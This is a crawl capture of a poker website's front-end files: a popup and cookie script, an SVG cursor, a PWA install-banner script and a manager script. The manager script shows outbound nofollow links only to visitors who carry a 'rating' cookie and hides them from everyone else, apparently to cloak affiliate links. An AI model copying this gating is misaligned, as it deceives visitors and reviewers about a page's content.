    fetch(trapOptions.ajax_trap, {
        method: "POST",
        body: trapLogData,
    });
}

function getRandomInt(min, max) {
    min = Math.ceil(min);
    max = Math.floor(max);
    return Math.floor(Math.random() * (max - min)) + min;
}

function getCookie(name) {
    let matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
    return matches ? decodeURIComponent(matches[1]) : undefined;
}

function setCookie(name, value, options = {}) {
    if (trapOptions.time != 0 && trapOptions.time != '') {
        options = {
            path: '/',
            domain: window.location.hostname,
            'max-age': trapOptions.time
        };
    } else {
        options = {
            path: '/',
            domain: window.location.hostname,
            ...options
        };
    }
    if (options.expires instanceof Date) {
        options.expires = options.expires.toUTCString();
    }
    let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);
    for (let optionKey in options) {
        updatedCookie += "; " + optionKey;
        let optionValue = options[optionKey];
        if (optionValue !== true) {
            updatedCookie += "=" + optionValue;
        }
    }
    document.cookie = updatedCookie;
}

function deleteCookie(name) {
    setCookie(name, "", {
        'max-age': -1
    })
}

function trapPopup(title, content, param = {}) {

    let p = ((param.p) ? param.p : '');
    let pt = ((param.pt) ? param.pt : '');
    let d = ((param.d) ? param.d : '');
    let dt = ((param.dt) ? param.dt : '');
    let close = ((param.close != undefined) ? param.close : true);


    let img = ((trapVW > 768) ? d : p);
    let time = '';
    if ((pt != '') && (dt != '')) {
        time = ((trapVW > 768) ? dt * 1000 : pt * 1000);
    }

    if (img != '')
        content = '<p  class="promo__text">' + content + '</p>' + '<img src="' + img + '" alt="" class="promo__image">';

    if (time != '')
        var timer = 0;

    let modal = document.createElement("div");
    modal.setAttribute("id", "modal");
    modal.setAttribute("class", "popup__modal");

    let modal_bg = document.createElement("div");
    modal_bg.setAttribute("class", "popup__layout");

    let modal_container = document.createElement("div");
    modal_container.setAttribute("class", "popup__container ");

    let modal_body = document.createElement("div");
    modal_body.setAttribute("class", "popup__body ");

    /*
     * Create title
     */
    let modal_heading = document.createElement("div");
    modal_heading.setAttribute("class", "popup__heading ");
    modal_heading.innerHTML = title;

    /*
     * Create content
     */
    let modal_content = document.createElement("div");
    modal_content.setAttribute("class", "popup__content ");

    if (typeof content === 'string') {
        modal_content.innerHTML = content;
    } else {
        modal_content.innerHTML = '';
        modal_content.appendChild(content);
    }


    modal_container.appendChild(modal_body);
    modal.appendChild(modal_bg);
    modal.appendChild(modal_container);

    modal_body.appendChild(modal_heading);
    modal_body.appendChild(modal_content);

    var root = document.getElementsByTagName('html')[0];
    root.classList.add('with--no_scroll');

    /*
     * Close button
     */
    if (close) {
        let modal_close = document.createElement("button");
        modal_close.setAttribute("class", "popup__close ");
        modal_close.innerHTML = '<svg><use xlink:href="#close"></use></svg>';

        modal_body.appendChild(modal_close);

        modal_container.onclick = function (event) {
            if (event.target.className != 'popup__body' && event.target.closest('.popup__body') == null) {
                closeModal();
            }
        }
        modal_close.addEventListener("click", function () {
            closeModal();
        })


        document.onkeydown = function (evt) {
            evt = evt || window.event;
            var isEscape = false;
            if ("key" in evt) {
                isEscape = (evt.key === "Escape" || evt.key === "Esc");
            } else {
                isEscape = (evt.keyCode === 27);
            }
            if (isEscape) {
                closeModal();
            }
        }
    }

    document.body.appendChild(modal);

    if (time != '') {
        timer = window.setTimeout(function () {
            closeModal();
        }, time);
    }

    function closeModal() {
        modal.parentNode.removeChild(modal);
        root.classList.remove('with--no_scroll');
        if (timer) {
            clearTimeout(timer);
            timer = 0;

        }
    }
}




--- FILE ---
content_type: image/svg+xml
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/images/cursor-bg.svg
body_size: 2143
content:
<svg width="48" height="44" viewBox="0 0 48 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_125_454)" filter="url(#filter0_d_125_454)">
<path d="M13.9999 34.5456H31.1436C33.5546 34.5456 35.8674 33.5874 37.5729 31.8819L40.4327 29.0218C42.1362 27.3182 43.0927 25.0091 43.0927 22.6018C43.0927 20.3419 42.2491 18.1636 40.729 16.4927L33.4674 8.55625C32.4656 7.55449 30.8436 7.55449 29.8419 8.55625L29.8309 8.56723C28.8291 9.56899 28.8291 11.1926 29.8309 12.1927L30.3636 12.7274L28.0911 10.4546C27.089 9.4528 25.4673 9.4528 24.4656 10.4546L24.4546 10.4655C23.4528 11.4673 23.4528 13.0889 24.4546 14.091L26.7274 16.3635L23.0909 12.7274C22.0892 11.7253 20.4672 11.7253 19.4655 12.7274L19.4545 12.738C18.4527 13.7401 18.4527 15.3618 19.4545 16.3635L23.0909 20L13.9946 10.9037C12.9928 9.90191 11.3709 9.90191 10.3691 10.9037L10.3581 10.9146C9.35637 11.9164 9.35637 13.538 10.3581 14.5401L24.0001 28.1818L14.8818 29.6147C13.3328 29.8364 12.1819 31.1618 12.1819 32.7272C12.1819 33.7309 12.9965 34.5456 13.9999 34.5456Z" fill="#FFCC80"/>
<path d="M31.1435 35.4544H13.9998C12.4964 35.4544 11.2726 34.2309 11.2726 32.7271C11.2726 30.7216 12.769 28.9981 14.7526 28.7144L22.0944 27.5619L9.71618 15.1836C8.36186 13.829 8.36186 11.6254 9.71618 10.2727C11.0818 8.90709 13.2854 8.90909 14.6381 10.2617L17.86 13.4837C18.0182 12.9454 18.3091 12.44 18.7326 12.0162C19.9837 10.7618 21.9436 10.6619 23.3053 11.6999C23.4617 11.149 23.7564 10.6309 24.1872 10.1981C25.4399 8.94371 27.4018 8.84184 28.7618 9.88354C28.9146 9.33089 29.2089 8.81254 29.6417 8.38008C31.0073 7.01444 33.2109 7.01644 34.5636 8.36909L41.4001 15.8817C43.0763 17.7254 43.9998 20.1128 43.9998 22.6037C43.9998 25.2707 42.9618 27.7799 41.0745 29.6653L38.2144 32.5254C36.3254 34.4143 33.8145 35.4544 31.1435 35.4544ZM12.1818 11.0617C11.7583 11.0617 11.3345 11.2235 11.0109 11.5455C10.3564 12.2017 10.3564 13.2527 11.0019 13.8982L24.6436 27.5399C24.8853 27.7819 24.9709 28.1398 24.8653 28.4638C24.7581 28.789 24.4798 29.0274 24.1419 29.08L15.0236 30.5125C13.9163 30.671 13.091 31.6218 13.091 32.7271C13.091 33.2292 13.4981 33.6363 13.9998 33.6363H31.1435C33.3291 33.6363 35.3836 32.7854 36.929 31.24L39.7891 28.3799C41.3328 26.8364 42.1818 24.7853 42.1818 22.6037C42.1818 20.5652 41.4254 18.6127 40.0564 17.1056L33.2489 9.62353C32.6327 9.01262 31.5836 9.00896 30.9381 9.65449C30.6145 9.97809 30.4437 10.3926 30.4437 10.8344C30.4437 11.2765 30.6162 11.6926 30.9291 12.0056L31.0073 12.0835C31.3619 12.438 31.3619 13.0146 31.0073 13.3692C30.6601 13.7181 30.0965 13.7234 29.7399 13.3872C29.7399 13.3872 29.7399 13.3855 29.7383 13.3855H29.7363C29.7363 13.3855 29.7363 13.3855 29.7346 13.3835L29.7326 13.3819C29.7326 13.3819 29.7326 13.3819 29.7309 13.3799L27.8236 11.4726C27.1801 10.829 26.1271 10.829 25.4836 11.4726C24.8274 12.1291 24.8274 13.1781 25.4726 13.8236L27.3692 15.7199C27.5473 15.8981 27.6362 16.1308 27.6362 16.3635C27.6362 16.5962 27.5473 16.8289 27.3709 17.0073C27.0163 17.3619 26.44 17.3619 26.0855 17.0073L22.3691 13.291C21.7256 12.6471 20.6725 12.6471 20.029 13.291C19.3728 13.9471 19.3728 14.9962 20.018 15.6417L23.7327 19.3564C23.9108 19.5345 24.0001 19.7672 24.0001 20C24.0001 20.2327 23.9108 20.4654 23.7344 20.6435C23.3798 20.998 22.8036 20.998 22.449 20.6435L13.3527 11.5471C13.0291 11.2235 12.6052 11.0617 12.1818 11.0617Z" fill="black"/>
<path d="M9.1982 20.2563C9.07269 20.2563 8.94551 20.231 8.82366 20.1764C5.89464 18.8507 4 15.9274 4 12.7274C4 8.2163 7.67077 4.54553 12.1818 4.54553C15.3818 4.54553 18.3055 6.43984 19.6292 9.37086C19.8363 9.82729 19.6329 10.3673 19.1745 10.5727C18.7164 10.7781 18.178 10.5744 17.9726 10.1183C16.9419 7.8381 14.6691 6.3636 12.1818 6.3636C8.67285 6.3636 5.81807 9.21805 5.81807 12.7274C5.81807 15.2146 7.29257 17.4871 9.57273 18.5181C10.0292 18.7256 10.2326 19.2636 10.0272 19.7216C9.87469 20.0562 9.54377 20.2563 9.1982 20.2563Z" fill="black"/>
</g>
<defs>
<filter id="filter0_d_125_454" x="0" y="0" width="48" height="48" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="4"/>
<feGaussianBlur stdDeviation="2"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_125_454"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_125_454" result="shape"/>
</filter>
<clipPath id="clip0_125_454">
<rect width="40" height="40" fill="white" transform="translate(4)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://onlinepokerigrat.com/wp-content/plugins/pwa/scripts.js?ver=1761989265
body_size: 2739
content:
PWA.close = function (e) {
    this.Coockie.set('pwa-close', 1, 7);
    e.closest('.pwa').style.display = 'none';
};

PWA.Coockie = {
    set: function (name, value, days) {
        var expires = '';
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (
                days * 24 * 60 * 60 * 1000
            ));
            expires = '; expires=' + date.toUTCString();
        }
        document.cookie = name + '=' + (
            value || ''
        ) + expires + '; path=/';
    },
    get: function (name) {
        var nameEQ = name + '=';
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1, c.length);
            }
            if (c.indexOf(nameEQ) == 0) {
                return c.substring(nameEQ.length, c.length);
            }
        }
        return null;
    },
    delete: function (name) {
        document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    },
};

PWA.isDependPlugins = function () {
    let pwaTagBody = document.querySelector('body');
    return pwaTagBody.classList.contains('trap-here') || pwaTagBody.classList.contains('cookies-not-set');
};

PWA.getBanner = function () {
    return document.querySelector('.pwa');
};

PWA.hideBanner = function () {
    this.getBanner().style.display = 'none';
};

PWA.getButton = function () {
    return document.querySelector('.pwa-button');
};

PWA.accepted = function () {
    this.Coockie.set('pwa-accepted', 1, 7);
};

PWA.sendEvent = function (eventData) {
    window.dataLayer = window.dataLayer || [];
    dataLayer.push(eventData);
};

if ('serviceWorker' in navigator) {

    //clear cache;
    /*caches.keys().then(function(cacheNames) {
        cacheNames.forEach(function(cacheName) {
            caches.delete(cacheName);
        });
    });*/

    window.addEventListener('load', function () {
        navigator.serviceWorker.register(PWA.swUrl).then(function (registration) {
            console.log('PWA service worker ready');
            registration.update();
        }).catch(function (error) {
            console.log('PWA Registration failed with ' + error);
        });


        var deferredPrompt;
        window.addEventListener('beforeinstallprompt', function (e) {

            console.log('beforeinstallprompt');

            deferredPrompt = e;
            //if (deferredPrompt != null || deferredPrompt != undefined) {
            //if (superpwa_sw.disable_addtohome == 1) {
            deferredPrompt.preventDefault();
            //}

            document.cookie = 'pwa-accepted=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';

            if (PWA.Coockie.get('pwa-close')) {
                return;
            }

            if (!parseInt(PWA.desktopSupport) && !window.mobileCheck()) {
                return;
            }

            if (PWA.isDependPlugins()) {
                return;
            }

            if (PWA.getBanner()) {
                PWA.getBanner().style.display = 'block';
                PWA.sendEvent({
                    'event': 'TypePWA',
                    'eventCategory': 'PWA',
                    'eventAction': 'view',
                });
            }
            //}
        });

        window.addEventListener('appinstalled', function (evt) {
            PWA.accepted();
            PWA.hideBanner();
        });

        if (PWA.getButton()) {
            PWA.getButton().addEventListener('click', (e) => {

                e.preventDefault();
                deferredPrompt.prompt();
                deferredPrompt.userChoice.then((choiceResult) => {

                    PWA.hideBanner();

                    PWA.sendEvent({
                        'event': 'TypeA2HS',
                        'eventCategory': 'PWA',
                        'eventAction': 'events',
                        'eventLabel': choiceResult.outcome,
                    });

                    if (choiceResult.outcome === 'accepted') {
                        console.log('User accepted the prompt');
                        PWA.accepted();
                    } else {
                        console.log('User dismissed the prompt');
                    }
                });
            });
        }

    });

}

window.mobileCheck = function () {
    let check = false;
    (
        function (a) {
            if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) {
                check = true;
            }
        }
    )(navigator.userAgent || navigator.vendor || window.opera);
    return check;
};

--- FILE ---
content_type: application/javascript
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/manager.php?r=
body_size: 948
content:
    function getCookie(name) {        let matches = document.cookie.match(new RegExp(            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"        ));        return matches ? decodeURIComponent(matches[1]) : undefined;    }    let ss = getCookie('rating');    if(ss !== undefined){        window.addEventListener("load", function(event) {            let elements = document.getElementsByClassName("transfer");            /*console.log(elements);*/            for (let i = 0, len = elements.length; i < len; i++) {                let elLink = elements[i].getAttribute('data-link');                let elText = elements[i].getAttribute('data-text');                let elClasses = elements[i].getAttribute('data-classes');                let elBefore = elements[i].getAttribute('data-before');                let tag_name = elements[i].tagName.toLowerCase();                if(tag_name !== 'a'){                    let redirectLink = document.createElement('a');                    redirectLink.href= elLink;                    redirectLink.target = '_blank';                    redirectLink.rel = 'nofollow';                    if(null !== elClasses ){                        redirectLink.className += " "+elClasses;                    }                    redirectLink.innerHTML = elText;                    if (elements[i].getAttribute('data-engine') == 'inner' ) {                        elements[i].innerHTML = redirectLink.outerHTML;                    } else {                        if(elBefore !== null && elBefore !== undefined && elBefore === '1') {                            elements[i].insertAdjacentHTML('afterbegin', redirectLink.outerHTML);                        } else {                            elements[i].insertAdjacentHTML('beforeend', redirectLink.outerHTML);                        }                    }                } else {                    elements[i].href        = elLink;                    elements[i].target      = '_blank';                    if(null !== elText)                        elements[i].innerHTML   = elText;                    elements[i].rel = 'nofollow';                    if(null !== elClasses ){                        elements[i].className += " "+elClasses;                    }                }            }        });    } else {        window.addEventListener("load", function(event) {            let elements = document.getElementsByClassName("transfer");            for (let i = 0, len = elements.length; i < len; i++) {                elements[i].style.display = 'none';                if ( elements[i].getAttribute('data-promo') == 'true' ) {                    elements[i].classList.add('promocode-action');                }            }        });    }    window.addEventListener("load", function(event) {        var customTextBlocks = document.querySelectorAll('.transfer');        customTextBlocks.forEach(function(customTextBlock) {            var displayStyle = window.getComputedStyle(customTextBlock).getPropertyValue('display');                        var reviewLink = customTextBlock.parentElement.querySelector('.btn--review');            if (displayStyle == 'none') {                if (reviewLink) {                    reviewLink.style.display = 'flex';                }            } else {                if (reviewLink) {                    reviewLink.style.display = 'none';                }            }        });    });